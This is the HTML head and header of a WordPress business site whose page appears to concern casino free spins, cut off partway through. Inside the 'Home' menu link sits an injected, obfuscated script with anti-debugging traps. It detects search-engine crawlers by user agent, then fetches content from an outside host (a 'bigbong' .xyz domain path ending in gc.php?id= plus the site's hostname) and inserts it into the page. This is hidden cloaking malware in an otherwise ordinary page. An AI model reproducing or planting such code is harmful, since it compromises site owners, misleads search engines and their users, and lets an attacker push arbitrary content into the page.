<link rel='stylesheet' id='bootstrap-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bravisicon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-theme-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='munfirm-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='munfirm-style-css' href='https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-google-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Livvic:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://swadesh.com/wp-content/plugins/newsletter/style.css?ver=7.5.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/elementor/js/ct-inline-css.js?ver=1.0.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="https://swadesh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://swadesh.com/wp-json/wp/v2/posts/9170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swadesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://swadesh.com/leovegas-casino-free-spins-uttag-m-bankid-3/" />
<link rel='shortlink' href='https://swadesh.com/?p=9170' />
<link rel="alternate" type="application/json+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fleovegas-casino-free-spins-uttag-m-bankid-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fleovegas-casino-free-spins-uttag-m-bankid-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.21" /><link rel="icon" type="image/png" href="https://swadesh.com/wp-content/uploads/2023/01/Fav.png"/><link rel="pingback" href="https://swadesh.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{padding-top:40px;}a{color:#ff7802;}a:hover{color:#1d213e;}a:active{color:#1d213e;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style></head>

<body class="post-template-default single single-post postid-9170 single-format-standard theme-munfirm woocommerce-no-js group-blog redux-page  site-h42 body-default-font heading-default-font  site-404-default  fixed-footer elementor-default elementor-kit-8">
        <div id="page" class="site">
        <header id="ct-header-elementor" class="is-sticky">
			<div class="ct-header-elementor-main">
		    <div class="container">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-68b08fb elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="68b08fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c497d1c ct-column-none" data-id="c497d1c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-79de01c elementor-widget__width-auto contact-header elementor-widget elementor-widget-ct_contact_info" data-id="79de01c" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@swadesh.com">            	       Email Us : support@swadesh.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-clock"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       Working Hours :  Monday - Friday, 08 am - 05 pm                                    </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d591ac1 contact-info-home1 ct-column-none" data-id="d591ac1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-33f0dd6 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="33f0dd6" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:++1-330-574-1599">            	       Call : +1-330-574-1599                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5cfe54c elementor-widget__width-auto elementor-widget elementor-widget-ct_icon" data-id="5cfe54c" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                    <a class="ct_icon-5cfe54c-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-6773c0b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="6773c0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-212ec84 ct-column-none" data-id="212ec84" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9524cf3 elementor-widget__width-initial elementor-widget elementor-widget-ct_logo" data-id="9524cf3" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
                    <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-white.png" class="attachment-full" alt="" />            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c261d5 ct-column-none" data-id="9c261d5" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c5dfad2 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="c5dfad2" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu" class="ct-main-menu children-arrow clearfix"><li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return 